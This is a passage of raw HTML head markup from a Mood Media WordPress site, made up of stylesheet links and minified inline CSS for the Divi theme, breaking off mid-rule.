<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' href='https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/magnific-popup/magnific-popup.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-torque-lite-frontend-css' href='https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/css/frontend.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-hebrew-css' href='//fonts.googleapis.com/earlyaccess/alefhebrew.css' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (max-width:980px){.rtl .et_pb_column .et_pb_blog_grid .column.size-1of2,.rtl .et_pb_column .et_pb_widget{margin:0 0 7.5% 5.5%;float:right}.rtl .et_pb_column .et_pb_blog_grid .column.size-1of2 .last_in_row,.rtl .et_pb_column .et_pb_blog_grid .column.size-1of2:nth-child(2n),.rtl .et_pb_column .et_pb_widget .last_in_row,.rtl .et_pb_column .et_pb_widget:nth-child(2n){margin-left:0}}@media (max-width:767px){.rtl .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-left:0}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 